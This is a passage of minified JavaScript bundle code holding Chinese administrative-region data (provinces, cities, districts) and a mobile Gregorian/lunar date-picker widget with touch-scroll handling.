市","开远市","绿春县","建水县","石屏县","弥勒县","泸西县","元阳县","红河县","金平苗族瑶族傣族自治县","河口瑶族自治县","屏边苗族自治县","其他"]},{"name":"文山壮族苗族自治州","area":["文山县","砚山县","西畴县","麻栗坡县","马关县","丘北县","广南县","富宁县","其他"]},{"name":"西双版纳傣族自治州","area":["景洪市","勐海县","勐腊县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"西藏","city":[{"name":"拉萨市","area":["城关区","林周县","当雄县","尼木县","曲水县","堆龙德庆县","达孜县","墨竹工卡县","其他"]},{"name":"那曲地区","area":["那曲县","嘉黎县","比如县","聂荣县","安多县","申扎县","索县","班戈县","巴青县","尼玛县","其他"]},{"name":"昌都地区","area":["昌都县","江达县","贡觉县","类乌齐县","丁青县","察雅县","八宿县","左贡县","芒康县","洛隆县","边坝县","其他"]},{"name":"林芝地区","area":["林芝县","工布江达县","米林县","墨脱县","波密县","察隅县","朗县","其他"]},{"name":"山南地区","area":["乃东县","扎囊县","贡嘎县","桑日县","琼结县","曲松县","措美县","洛扎县","加查县","隆子县","错那县","浪卡子县","其他"]},{"name":"日喀则地区","area":["日喀则市","南木林县","江孜县","定日县","萨迦县","拉孜县","昂仁县","谢通门县","白朗县","仁布县","康马县","定结县","仲巴县","亚东县","吉隆县","聂拉木县","萨嘎县","岗巴县","其他"]},{"name":"阿里地区","area":["噶尔县","普兰县","札达县","日土县","革吉县","改则县","措勤县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"陕西省","city":[{"name":"西安市","area":["新城区","碑林区","莲湖区","灞桥区","未央区","雁塔区","阎良区","临潼区","长安区","鄠邑区","高陵区","蓝田县","周至县"]},{"name":"宝鸡市","area":["渭滨区","金台区","陈仓区","扶风县","眉县","岐山县","凤翔县","太白县","麟游县","千阳县","陇县","凤县"]},{"name":"咸阳市","area":["秦都区","渭城区","兴平市","武功县","三原县","泾阳县","礼泉县","乾县","永寿县","彬县","淳化县","旬邑县","长武县"]},{"name":"铜川市","area":["王益区","印台区","耀州区","宜君县"]},{"name":"渭南市","area":["临渭区","韩城市","华阴市","华州区","潼关县","大荔县","澄城县","合阳县","蒲城县","富平县","白水县"]},{"name":"延安市","area":["宝塔区","安塞区","黄陵县","黄龙县","宜川县","洛川县","富县","甘泉县","吴起县","志丹县","子长县","延川县","延长县"]},{"name":"榆林市","area":["榆阳区","横山区","神木县","府谷县","定边县","靖边县","绥德县","米脂县","佳县","吴堡县","清涧县","子洲县"]},{"name":"汉中市","area":["汉台区","南郑县","城固县","洋县","勉县","西乡县","略阳县","镇巴县","宁强县","留坝县","佛坪县"]},{"name":"安康市","area":["汉滨区","平利县","旬阳县","石泉县","紫阳县","白河县","汉阴县","镇坪县","宁陕县","岚皋县"]},{"name":"商洛市","area":["商州区","洛南县","山阳县","镇安县","丹凤县","商南县","柞水县"]},{"name":"杨凌示范区","area":["杨陵区"]}]}')},function(e){e.exports=JSON.parse('{"name":"甘肃省","city":[{"name":"兰州市","area":["城关区","七里河区","西固区","安宁区","红古区","永登县","皋兰县","榆中县","其他"]},{"name":"嘉峪关市","area":["嘉峪关市","其他"]},{"name":"金昌市","area":["金川区","永昌县","其他"]},{"name":"白银市","area":["白银区","平川区","靖远县","会宁县","景泰县","其他"]},{"name":"天水市","area":["清水县","秦安县","甘谷县","武山县","张家川回族自治县","北道区","秦城区","其他"]},{"name":"武威市","area":["凉州区","民勤县","古浪县","天祝藏族自治县","其他"]},{"name":"酒泉市","area":["肃州区","玉门市","敦煌市","金塔县","肃北蒙古族自治县","阿克塞哈萨克族自治县","安西县","其他"]},{"name":"张掖市","area":["甘州区","民乐县","临泽县","高台县","山丹县","肃南裕固族自治县","其他"]},{"name":"庆阳市","area":["西峰区","庆城县","环县","华池县","合水县","正宁县","宁县","镇原县","其他"]},{"name":"平凉市","area":["崆峒区","泾川县","灵台县","崇信县","华亭县","庄浪县","静宁县","其他"]},{"name":"定西市","area":["安定区","通渭县","临洮县","漳县","岷县","渭源县","陇西县","其他"]},{"name":"陇南市","area":["武都区","成县","宕昌县","康县","文县","西和县","礼县","两当县","徽县","其他"]},{"name":"临夏回族自治州","area":["临夏市","临夏县","康乐县","永靖县","广河县","和政县","东乡族自治县","积石山保安族东乡族撒拉族自治县","其他"]},{"name":"甘南藏族自治州","area":["合作市","临潭县","卓尼县","舟曲县","迭部县","玛曲县","碌曲县","夏河县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"青海省","city":[{"name":"西宁市","area":["城中区","城东区","城西区","城北区","湟源县","湟中县","大通回族土族自治县","其他"]},{"name":"海东地区","area":["平安县","乐都县","民和回族土族自治县","互助土族自治县","化隆回族自治县","循化撒拉族自治县","其他"]},{"name":"海北藏族自治州","area":["海晏县","祁连县","刚察县","门源回族自治县","其他"]},{"name":"海南藏族自治州","area":["共和县","同德县","贵德县","兴海县","贵南县","其他"]},{"name":"黄南藏族自治州","area":["同仁县","尖扎县","泽库县","河南蒙古族自治县","其他"]},{"name":"果洛藏族自治州","area":["玛沁县","班玛县","甘德县","达日县","久治县","玛多县","其他"]},{"name":"玉树藏族自治州","area":["玉树县","杂多县","称多县","治多县","囊谦县","曲麻莱县","其他"]},{"name":"海西蒙古族藏族自治州","area":["德令哈市","格尔木市","乌兰县","都兰县","天峻县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"宁夏","city":[{"name":"银川市","area":["兴庆区","西夏区","金凤区","灵武市","永宁县","贺兰县","其他"]},{"name":"石嘴山市","area":["大武口区","惠农区","平罗县","其他"]},{"name":"吴忠市","area":["利通区","青铜峡市","盐池县","同心县","其他"]},{"name":"固原市","area":["原州区","西吉县","隆德县","泾源县","彭阳县","其他"]},{"name":"中卫市","area":["沙坡头区","中宁县","海原县","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"新疆","city":[{"name":"乌鲁木齐市","area":["天山区","沙依巴克区","新市区","水磨沟区","头屯河区","达坂城区","东山区","乌鲁木齐县","其他"]},{"name":"克拉玛依市","area":["克拉玛依区","独山子区","白碱滩区","乌尔禾区","其他"]},{"name":"吐鲁番地区","area":["吐鲁番市","托克逊县","鄯善县","其他"]},{"name":"哈密地区","area":["哈密市","伊吾县","巴里坤哈萨克自治县","其他"]},{"name":"和田地区","area":["和田市","和田县","洛浦县","民丰县","皮山县","策勒县","于田县","墨玉县","其他"]},{"name":"阿克苏地区","area":["阿克苏市","温宿县","沙雅县","拜城县","阿瓦提县","库车县","柯坪县","新和县","乌什县","其他"]},{"name":"喀什地区","area":["喀什市","巴楚县","泽普县","伽师县","叶城县","岳普湖县","疏勒县","麦盖提县","英吉沙县","莎车县","疏附县","塔什库尔干塔吉克自治县","其他"]},{"name":"克孜勒苏柯尔克孜自治州","area":["阿图什市","阿合奇县","乌恰县","阿克陶县","其他"]},{"name":"巴音郭楞蒙古自治州","area":["库尔勒市","和静县","尉犁县","和硕县","且末县","博湖县","轮台县","若羌县","焉耆回族自治县","其他"]},{"name":"昌吉回族自治州","area":["昌吉市","阜康市","奇台县","玛纳斯县","吉木萨尔县","呼图壁县","木垒哈萨克自治县","米泉市","其他"]},{"name":"博尔塔拉蒙古自治州","area":["博乐市","精河县","温泉县","其他"]},{"name":"石河子","area":["石河子"]},{"name":"阿拉尔","area":["阿拉尔"]},{"name":"图木舒克","area":["图木舒克"]},{"name":"五家渠","area":["五家渠"]},{"name":"伊犁哈萨克自治州","area":["伊宁市","奎屯市","伊宁县","特克斯县","尼勒克县","昭苏县","新源县","霍城县","巩留县","察布查尔锡伯自治县","塔城地区","阿勒泰地区","其他"]},{"name":"其他","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"台湾省","city":[{"name":"台北市","area":["内湖区","南港区","中正区","万华区","大同区","中山区","松山区","大安区","信义区","文山区","士林区","北投区"]},{"name":"新北市","area":["板桥区","汐止区","新店区","其他"]},{"name":"桃园市","area":["其他"]},{"name":"台中市","area":["其他"]},{"name":"台南市","area":["其他"]},{"name":"高雄市","area":["其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"澳门","city":[{"name":"澳门","area":["花地玛堂区","圣安多尼堂区","大堂区","望德堂区","风顺堂区","嘉模堂区","圣方济各堂区","路凼","其他"]}]}')},function(e){e.exports=JSON.parse('{"name":"香港","city":[{"name":"香港","area":["深水埗区","油尖旺区","九龙城区","黄大仙区","观塘区","北区","大埔区","沙田区","西贡区","元朗区","屯门区","荃湾区","葵青区","离岛区","中西区","湾仔区","东区","南区","其他"]}]}')},function(e,t,n){"use strict";n.r(t);n(56),n(64),n(65),n(133),n(98),n(48),n(26),n(67),n(103),n(68),n(104),n(69),n(71),n(105),n(138),n(51),n(139),n(53),n(76),n(80),n(81),n(82),n(83);var r=n(29),a=n.n(r);n(140),n(110),n(111);window.ruiDatepicker=function(){"classList"in document.documentElement||Object.defineProperty(HTMLElement.prototype,"classList",{get:function(){function e(e){return function(n){var r=t.className.split(/\s+/g),a=r.indexOf(n);e(r,a,n),t.className=r.join(" ")}}var t=this;return{add:e((function(e,t,n){~t||e.push(n)})),remove:e((function(e,t){~t&&e.splice(t,1)})),toggle:e((function(e,t,n){~t?e.splice(t,1):e.push(n)})),contains:function(e){return!!~t.className.split(/\s+/g).indexOf(e)},item:function(e){return t.className.split(/\s+/g)[e]||null}}}});var e=function(){this.gearDate,this.minY=1940,this.minM=1,this.minD=1,this.maxY=2030,this.maxM=12,this.maxD=31,this.type=1};return e.prototype={init:function(e){this.trigger=document.querySelector(e),this.bindEvent("date")},bindEvent:function(e){function t(e){document.activeElement.blur(),g.gearDate=document.createElement("div"),g.gearDate.className="gearDate",g.trigger.getAttribute("data-toid-hour")?g.gearDate.innerHTML='<div class="date_ctrl slideInUp"><div class="date_info_box lcalendar_info"></div><div class="date_choice_wrap"><div class="date_class_box"><div class="date_class lcalendar_gongli">公历</div><div class="date_class lcalendar_nongli">农历</div></div><div class="date_roll_mask"><div class="date_roll date_roll_more"><div><div class="gear date_yy" data-datetype="date_yy"></div><div class="date_grid"></div></div><div><div class="gear date_mm" data-datetype="date_mm"></div><div class="date_grid"></div></div><div><div class="gear date_dd" data-datetype="date_dd"></div><div class="date_grid"></div></div><div><div class="gear date_hh" data-datetype="date_hh"></div><div class="date_grid"></div></div></div></div></div><div class="date_confirm_wrap"><div class="confirm_tit">请确认输入的时间是否正确</div><div class="confirm_p">公历：<b class="confirm_gongli"></b></div><div class="confirm_p">农历：<b class="confirm_nongli"></b></div></div><div class="date_btn_box"><div class="date_btn lcalendar_finish">完成</div><div class="date_btn lcalendar_cancel">取消</div></div></div>':g.gearDate.innerHTML='<div class="date_ctrl slideInUp"><div class="date_info_box lcalendar_info"></div><div class="date_choice_wrap"><div class="date_class_box"><div class="date_class lcalendar_gongli">公历</div><div class="date_class lcalendar_nongli">农历</div></div><div class="date_roll_mask"><div class="date_roll"><div><div class="gear date_yy" data-datetype="date_yy"></div><div class="date_grid"></div></div><div><div class="gear date_mm" data-datetype="date_mm"></div><div class="date_grid"></div></div><div><div class="gear date_dd" data-datetype="date_dd"></div><div class="date_grid"></div></div></div></div></div><div class="date_confirm_wrap"><div class="confirm_tit">请确认输入的时间是否正确</div><div class="confirm_p">公历：<b class="confirm_gongli"></b></div><div class="confirm_p">农历：<b class="confirm_nongli"></b></div></div><div class="date_btn_box"><div class="date_btn lcalendar_finish" data-isconfirm="0">完成</div><div class="date_btn lcalendar_cancel">取消</div></div></div>',document.body.appendChild(g.gearDate),r();var t="ontouchstart"in window;g.gearDate.querySelector(".lcalendar_cancel").addEventListener(t?"touchstart":"click",b),g.gearDate.querySelector(".lcalendar_finish").addEventListener(t?"touchstart":"click",y);var a=g.gearDate.querySelector(".lcalendar_gongli"),i=g.gearDate.querySelector(".lcalendar_nongli");a.addEventListener(t?"touchstart":"click",(function(){n("gongli")}),!1),i.addEventListener(t?"touchstart":"click",(function(){n("nongli")}),!1);var o=g.gearDate.querySelector(".date_yy"),s=g.gearDate.querySelector(".date_mm"),c=g.gearDate.querySelector(".date_dd"),u=g.gearDate.querySelector(".date_hh");o.addEventListener("touchstart",d),s.addEventListener("touchstart",d),c.addEventListener("touchstart",d),u&&u.addEventListener("touchstart",d),o.addEventListener("mousedown",l),s.addEventListener("mousedown",l),c.addEventListener("mousedown",l),u&&u.addEventListener("mousedown",l),o.addEventListener("touchmove",p),s.addEventListener("touchmove",p),c.addEventListener("touchmove",p),u&&u.addEventListener("touchmove",p),o.addEventListener("touchend",h),s.addEventListener("touchend",h),c.addEventListener("touchend",h),u&&u.addEventListener("touchend",h),g.gearDate.addEventListener("touchmove",(function(e){e.preventDefault()})),navigator.userAgent.indexOf("Firefox")>0?(g.gearDate.addEventListener("DOMMouseScroll",(function(e){e.preventDefault()}),!1),o.addEventListener("DOMMouseScroll",f,!1),s.addEventListener("DOMMouseScroll",f,!1),c.addEventListener("DOMMouseScroll",f,!1),u&&u.addEventListener("DOMMouseScroll",f,!1)):(g.gearDate.onmousewheel=function(e){return!1},o.onmousewheel=f,s.onmousewheel=f,c.onmousewheel=f,u&&(u.onmousewheel=f))}function n(e){var t=g.gearDate.querySelector(".lcalendar_nongli"),n=g.gearDate.querySelector(".lcalendar_gongli"),r=0;if("nongli"==e&&1!=g.type?(t.className=t.className.replace(/active/,"").replace(/(^\s*)|(\s*$)/g,"")+" active",n.className=n.className.replace(/active/,""),g.type=1,r=1):"gongli"==e&&0!=g.type&&(t.className=t.className.replace(/active/,""),n.className=n.className.replace(/active/,"").replace(/(^\s*)|(\s*$)/g,"")+" active",g.type=0,r=1),r){var i=g.maxY-g.minY+1,o=parseInt(Math.round(g.gearDate.querySelector(".date_yy").getAttribute("val"))),c=parseInt(Math.round(g.gearDate.querySelector(".date_mm").getAttribute("val")))+1,u=parseInt(Math.round(g.gearDate.querySelector(".date_dd").getAttribute("val")))+1,f=o%i+g.minY,l=(e=g.type?0:1,_[o].Intercalation?_[o].Intercalation:0);!g.type&&l&&(l==c-1?c=-(c-1):l<c-1?c-=1:c=c);var d=s(e,f,c,u),p=_[d.yy-g.minY].Intercalation?_[d.yy-g.minY].Intercalation:0;p&&g.type&&(d.mm<0?d.mm=1-d.mm:d.mm>p&&(d.mm=d.mm+1)),g.gearDate.querySelector(".date_yy").setAttribute("val",d.yy-g.minY),g.gearDate.querySelector(".date_mm").setAttribute("val",d.mm-1),g.gearDate.querySelector(".date_dd").setAttribute("val",d.dd-1),g.gearDate.querySelector(".date_yy").setAttribute("top",""),a()}}function r(){var e=new Date,t={yy:e.getYear(),mm:e.getMonth(),dd:e.getDate()-1};if(/^\d{4}-\d{1,2}-\d{1,2}$/.test(g.trigger.getAttribute("data-date"))){var n=g.trigger.getAttribute("data-date").match(/(^|-)\d{1,4}/g);t.yy=n[0]-g.minY,t.mm=n[1].replace(/-/g,"")-1,t.dd=n[2].replace(/-/g,"")-1}else t.yy=t.yy+1900-g.minY;if(g.gearDate.querySelector(".date_yy").setAttribute("val",t.yy),g.gearDate.querySelector(".date_mm").setAttribute("val",t.mm),g.gearDate.querySelector(".date_dd").setAttribute("val",t.dd),g.gearDate.querySelector(".date_hh")){var r=0;g.trigger.getAttribute("data-hour")&&g.trigger.getAttribute("data-hour")>=0&&(r=parseInt(Math.round(g.trigger.getAttribute("data-hour"))+1)),g.gearDate.querySelector(".date_hh").setAttribute("val",r)}if(parseInt(g.trigger.getAttribute("data-type"))){g.type=1;var i=g.gearDate.querySelector(".lcalendar_nongli");i.className=i.className.replace(/active/,"").replace(/(^\s*)|(\s*$)/g,"")+" active";var o=g.maxY-g.minY+1,c=s(0,t.yy%o+g.minY,t.mm+1,t.dd+1),u=_[c.yy-g.minY].Intercalation?_[c.yy-g.minY].Intercalation:0;c.mm<0?c.mm=1-c.mm:u&&c.mm-1>=u&&(c.mm=c.mm+1),g.gearDate.querySelector(".date_yy").setAttribute("val",c.yy-g.minY),g.gearDate.querySelector(".date_mm").setAttribute("val",c.mm-1),g.gearDate.querySelector(".date_dd").setAttribute("val",c.dd-1)}else{g.type=0;var f=g.gearDate.querySelector(".lcalendar_gongli");f.className=f.className.replace(/active/,"").replace(/(^\s*)|(\s*$)/g,"")+" active"}a()}function a(){var e=g.maxY-g.minY+1,t=g.gearDate.querySelector(".date_yy"),n="";if(t&&t.getAttribute("val")){for(var r=parseInt(t.getAttribute("val")),a=0;a<=e-1;a++)n+="<div class='tooth'>"+(g.minY+a)+"</div>";t.innerHTML=n;var s=Math.floor(parseFloat(t.getAttribute("top")));if(isNaN(s))t.style.transform="translate(0,"+(8-2*r)+"em)",t.style["-webkit-transform"]="translate(0,"+(8-2*r)+"em)",t.style["-moz-transform"]="translate(0,"+(8-2*r)+"em)",t.style["-ms-transform"]="translate(0,"+(8-2*r)+"em)",t.style["-o-transform"]="translate(0,"+(8-2*r)+"em)",t.setAttribute("top",8-2*r+"em");else{s%2==0?s=s:s+=1,s>8&&(s=8);var c=8-2*(e-1);s<c&&(s=c),t.style.transform="translate(0,"+s+"em)",t.style["-webkit-transform"]="translate(0,"+s+"em)",t.style["-moz-transform"]="translate(0,"+s+"em)",t.style["-ms-transform"]="translate(0,"+s+"em)",t.style["-o-transform"]="translate(0,"+s+"em)",t.setAttribute("top",s+"em"),r=Math.abs(s-8)/2,t.setAttribute("val",r)}var u=g.gearDate.querySelector(".date_mm");if(u&&u.getAttribute("val")){n="";var f=parseInt(u.getAttribute("val")),l=_[r].Intercalation?_[r].Intercalation:0;if(l&&g.type)var d=12;else d=11;var p=0;r==e-1&&(g.type,d=g.maxM-1),0==r&&(p=g.type?g.minM-1:g.minM);for(a=0;a<d-p+1;a++){var h=p+a+1;g.type&&(h=l&&l==a?o("rm",h-1):o("mm",l&&l<a?h-1:h)),n+="<div class='tooth'>"+h+"</div>"}u.innerHTML=n,(f>d||f<p)&&(f=d,u.setAttribute("val",f)),u.style.transform="translate(0,"+(8-2*(f-p))+"em)",u.style["-webkit-transform"]="translate(0,"+(8-2*(f-p))+"em)",u.style["-moz-transform"]="translate(0,"+(8-2*(f-p))+"em)",u.style["-ms-transform"]="translate(0,"+(8-2*(f-p))+"em)",u.style["-o-transform"]="translate(0,"+(8-2*(f-p))+"em)",u.setAttribute("top",8-2*(f-p)+"em");var m=g.gearDate.querySelector(".date_dd");if(m&&m.getAttribute("val")){n="";var v=parseInt(m.getAttribute("val")),b=i(r,f)-1,y=0;r==e-1&&12==f+1&&(b=g.type?g.maxD-25:g.maxD-1),0==r&&2==f+1&&(y=g.type?g.minD-1:g.minD+6);for(a=0;a<b-y+1;a++){n+="<div class='tooth'>"+(h=g.type?o("dd",y+a+1):y+a+1)+"</div>"}m.innerHTML=n,v>b?(v=b,m.setAttribute("val",v)):v<y&&(v=y,m.setAttribute("val",v)),m.style.transform="translate(0,"+(8-2*(v-y))+"em)",m.style["-webkit-transform"]="translate(0,"+(8-2*(v-y))+"em)",m.style["-moz-transform"]="translate(0,"+(8-2*(v-y))+"em)",m.style["-ms-transform"]="translate(0,"+(8-2*(v-y))+"em)",m.style["-o-transform"]="translate(0,"+(8-2*(v-y))+"em)",m.setAttribute("top",8-2*(v-y)+"em");var V=g.gearDate.querySelector(".date_hh");if(V&&V.getAttribute("val")){var x=parseInt(V.getAttribute("val"));n="<div class='tooth'>未知</div>";for(a=0;a<24;a++){n+="<div class='tooth'>"+(h=g.type?o("hh",a):a)+"时</div>"}V.innerHTML=n,V.style.transform="translate(0,"+(8-2*x)+"em)",V.style["-webkit-transform"]="translate(0,"+(8-2*x)+"em)",V.style["-moz-transform"]="translate(0,"+(8-2*x)+"em)",V.style["-ms-transform"]="translate(0,"+(8-2*x)+"em)",V.style["-o-transform"]="translate(0,"+(8-2*x)+"em)",V.setAttribute("top",8-2*x+"em")}A()}}}}function i(e,t){return 1==g.type?_[e].MonthDays[t]?30:29:1==t?(e+=g.minY)%4==0&&e%100!=0||e%400==0&&e%4e3!=0?29:28:3==t||5==t||8==t||10==t?30:31}function o(e,t){return"rm"==e?["闰正月","闰二月","闰三月","闰四月","闰五月","闰六月","闰七月","闰八月","闰九月","闰十月","闰冬月","闰腊月"][t-1]:"mm"==e?["正月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"][t-1]:"dd"==e?["初一","初二","初三","初四","初五","初六","初七","初八","初九","初十","十一","十二","十三","十四","十五","十六","十七","十八","十九","二十","廿一","廿二","廿三","廿四","廿五","廿六","廿七","廿八","廿九","三十","三十一"][t-1]:"hh"==e?["0子","1丑","2丑","3寅","4寅","5卯","6卯","7辰","8辰","9巳","10巳","11午","12午","13未","14未","15申","16申","17酉","18酉","19戌","20戌","21亥","22亥","23子"][t]:void 0}function s(e,t,n,r){var a=t,i=n,o=r,s=[0,31,59,90,120,151,181,212,243,273,304,334,365,396,0,31,60,91,121,152,182,213,244,274,305,335,366,397];if(0==e){var u=parseInt(a),f=parseInt(i),l=parseInt(o),d=f-1,p=((x=s[14*(S=c(u))+d]+l)+_[A=u-1940].BaseKanChih)%60;if(p=p<22?22-p:82-p,(p+=3)<10&&(p+=60),x<=_[A].BaseDays)A--,x=s[14*(S=c(h=u-1))+(d+=12)]+l;else var h=u;var m=_[A].BaseDays;for(w=0;w<13;w++){var v=m+_[A].MonthDays[w]+29;if(x<=v)break;m=v}var b=w+1,y=x-m;return 0!=(g=_[A].Intercalation)&&b>g&&--b==g&&(b=-g),b>12&&(b-=12),{yy:h,mm:b,dd:y}}h=parseInt(a),b=parseInt(i),y=parseInt(o);var A,g,V=b;0!=(g=_[A=h-1940].Intercalation)&&(V>g?V++:V==-g&&(V=g+1)),V--;for(var x=0,w=0;w<V;w++)x+=_[A].MonthDays[w]+29;x+=_[A].BaseDays+y;var S=c(h);for(w=13;w>=0&&!(x>s[14*S+w]);w--);if(w<=11)u=h,f=w+1;else u=h+1,f=w-11;return{yy:u,mm:f,dd:l=x-s[14*S+w]}}function c(e){return e%400==0?1:e%100==0?0:e%4==0?1:0}function u(e,t,n,r,a,i,o,s,c,u,f,l,d,p,h,m,v){this.BaseDays=e,this.Intercalation=t,this.BaseWeekday=n,this.BaseKanChih=r,this.MonthDays=[a,i,o,s,c,u,f,l,d,p,h,m,v]}function f(e){var t=((e=e||event).wheelDelta?e.wheelDelta>0:e.detail<0)?21:-21;e.preventDefault();for(var n=e.target;!n.classList.contains("gear");)n=n.parentElement;clearInterval(n["int_"+n.id]),n["old_"+n.id]=0,n["o_t_"+n.id]=(new Date).getTime();var r=n.getAttribute("top");n["o_d_"+n.id]=r?parseFloat(r.replace(/em/g,"")):0,n["new_"+n.id]=t,n["n_t_"+n.id]=(new Date).getTime()+360;var a=18*(n["new_"+n.id]-n["old_"+n.id])/370;n["pos_"+n.id]=n["o_d_"+n.id]+a,n.setAttribute("top",n["pos_"+n.id]+"em");var i=(n["new_"+n.id]-n["old_"+n.id])/(n["n_t_"+n.id]-n["o_t_"+n.id]);return Math.abs(i)<=.2?n["spd_"+n.id]=i<0?-.08:.08:Math.abs(i)<=.5?n["spd_"+n.id]=i<0?-.16:.16:n["spd_"+n.id]=i/2,n["pos_"+n.id]||(n["pos_"+n.id]=0),e.preventDefault&&e.preventDefault(),m(n),!1}function l(e){e.preventDefault();for(var t=e.target,n=t,r=!1;!t.classList.contains("gear");)t=t.parentElement;clearInterval(t["int_"+t.id]),t["old_"+t.id]=e.screenY,t["o_t_"+t.id]=(new Date).getTime();var a=t.getAttribute("top");t["o_d_"+t.id]=a?parseFloat(a.replace(/em/g,"")):0,document.onmousemove=function(e){r=!0,(e=e||window.event).preventDefault();for(var t=n;t&&!t.classList.contains("gear");)t=t.parentElement;if(t){t["new_"+t.id]=e.screenY,t["n_t_"+t.id]=(new Date).getTime();var a=18*(t["new_"+t.id]-t["old_"+t.id])/370;t["pos_"+t.id]=t["o_d_"+t.id]+a,t.style.transform="translate(0,"+t["pos_"+t.id]+"em)",t.style["-webkit-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-moz-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-ms-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-o-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.setAttribute("top",t["pos_"+t.id]+"em")}},document.onmouseup=function(e){if(!r)return document.onmousemove=null,document.onmouseup=null,!1;(e=e||window.event).preventDefault();for(var t=n;t&&!t.classList.contains("gear");)t=t.parentElement;if(t){var a=(t["new_"+t.id]-t["old_"+t.id])/(t["n_t_"+t.id]-t["o_t_"+t.id]);Math.abs(a)<=.2?t["spd_"+t.id]=a<0?-.08:.08:Math.abs(a)<=.5?t["spd_"+t.id]=a<0?-.16:.16:t["spd_"+t.id]=a/2,t["pos_"+t.id]||(t["pos_"+t.id]=0),m(t),document.onmousemove=null,document.onmouseup=null}}}function d(e){e.preventDefault();var t=e.target;for(t.touchTip=!1;!t.classList.contains("gear");)t=t.parentElement;clearInterval(t["int_"+t.id]),t["old_"+t.id]=e.targetTouches[0].screenY,t["o_t_"+t.id]=(new Date).getTime();var n=t.getAttribute("top");t["o_d_"+t.id]=n?parseFloat(n.replace(/em/g,"")):0}function p(e){e.preventDefault();var t=e.target;for(t.touchTip=!0;!t.classList.contains("gear");)t=t.parentElement;t["new_"+t.id]=e.targetTouches[0].screenY,t["n_t_"+t.id]=(new Date).getTime();var n=18*(t["new_"+t.id]-t["old_"+t.id])/370;t["pos_"+t.id]=t["o_d_"+t.id]+n,t.style.transform="translate(0,"+t["pos_"+t.id]+"em)",t.style["-webkit-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-moz-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-ms-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.style["-o-transform"]="translate(0,"+t["pos_"+t.id]+"em)",t.setAttribute("top",t["pos_"+t.id]+"em")}function h(e){e.preventDefault();var t=e.target;if(!t.touchTip)return!1;for(;!t.classList.contains("gear");)t=t.parentElement;var n=(t["new_"+t.id]-t["old_"+t.id])/(t["n_t_"+t.id]-t["o_t_"+t.id]);Math.abs(n)<=.2?t["spd_"+t.id]=n<0?-.08:.08:Math.abs(n)<=.5?t["spd_"+t.id]=n<0?-.16:.16:t["spd_"+t.id]=n/2,t["pos_"+t.id]||(t["pos_"+t.id]=0),m(t)}function m(e){var t=0,n=!1,r=g.maxY-g.minY+1;clearInterval(e["int_"+e.id]),e["int_"+e.id]=setInterval((function(){var a=e["pos_"+e.id],o=e["spd_"+e.id]*Math.exp(-.03*t);if(a+=o,Math.abs(o)>.1);else{o=.1;var s=2*Math.round(a/2);Math.abs(a-s)<.02?n=!0:a>s?a-=o:a+=o}switch(a>8&&(a=8,n=!0),e.getAttribute("data-datetype")){case"date_yy":if(a<(y=8-2*(r-1))&&(a=y,n=!0),n){var c=Math.abs(a-8)/2;v(e,c),clearInterval(e["int_"+e.id])}break;case"date_mm":var u=g.gearDate.querySelector(".date_yy"),f=parseInt(u.getAttribute("val"));if(_[f].Intercalation&&_[f].Intercalation&&g.type)var l=12;else l=11;var d=0;if(f==r-1&&(g.type,l=g.maxM-1),0==f&&(d=g.type?g.minM-1:g.minM),a<(y=8-2*(l-d))&&(a=y,n=!0),n){c=Math.abs(a-8)/2+d;v(e,c),clearInterval(e["int_"+e.id])}break;case"date_dd":u=g.gearDate.querySelector(".date_yy");var p=g.gearDate.querySelector(".date_mm"),h=(f=parseInt(u.getAttribute("val")),parseInt(p.getAttribute("val"))),m=i(f,h)-1,b=0;if(f==r-1&&12==h+1&&(m=g.type?g.maxD-25:g.maxD-1),0==f&&2==h+1&&(b=g.type?g.minD-1:g.minD+6),a<(y=8-2*(m-b))&&(a=y,n=!0),n){c=Math.abs(a-8)/2+b;v(e,c),clearInterval(e["int_"+e.id])}break;case"date_hh":var y;if(a<(y=-40)&&(a=y,n=!0),n){c=Math.abs(a-8)/2;v(e,c),clearInterval(e["int_"+e.id])}}e["pos_"+e.id]=a,e.style.transform="translate(0,"+a+"em)",e.style["-webkit-transform"]="translate(0,"+a+"em)",e.style["-moz-transform"]="translate(0,"+a+"em)",e.style["-ms-transform"]="translate(0,"+a+"em)",e.style["-o-transform"]="translate(0,"+a+"em)",e.setAttribute("top",a+"em"),t++}),6)}function v(e,t){t=Math.round(t),e.setAttribute("val",t),a()}function b(e,t){var n=g.gearDate.querySelector(".lcalendar_finish"),r=g.gearDate.querySelector(".lcalendar_cancel");if(e.preventDefault(),n.getAttribute("data-isconfirm")-0&&!t)return A(),n.setAttribute("data-isconfirm",0),g.gearDate.querySelector(".date_choice_wrap").style.display="block",g.gearDate.querySelector(".date_confirm_wrap").style.display="none",n.innerHTML="完成",r.innerHTML="取消",!1;if("function"==typeof window.CustomEvent){var a=new CustomEvent("input");g.trigger.dispatchEvent(a)}e.stopPropagation(),document.body.removeChild(g.gearDate)}function y(e){var t=A(),n=g.gearDate.querySelector(".lcalendar_finish"),r=g.gearDate.querySelector(".lcalendar_cancel");if(!(n.getAttribute("data-isconfirm")-0)&&"true"==g.trigger.getAttribute("data-confirm")){var a=g.gearDate.querySelector(".lcalendar_info"),i=g.gearDate.querySelector(".confirm_nongli"),s=g.gearDate.querySelector(".confirm_gongli");g.gearDate.querySelector(".date_choice_wrap").style.display="none",g.gearDate.querySelector(".date_confirm_wrap").style.display="block",n.setAttribute("data-isconfirm",1),a.innerHTML="确认日期",n.innerHTML="确认",r.innerHTML="返回修改";var c="",u="";t.hh&&(t.hh<0?(c="时辰未知",u="时辰未知"):(u=t.hh+"时",c=o("hh",t.hh)+"时")),s.innerHTML=t.yy+"年"+t.mm+"月"+t.dd+"日 "+u;var 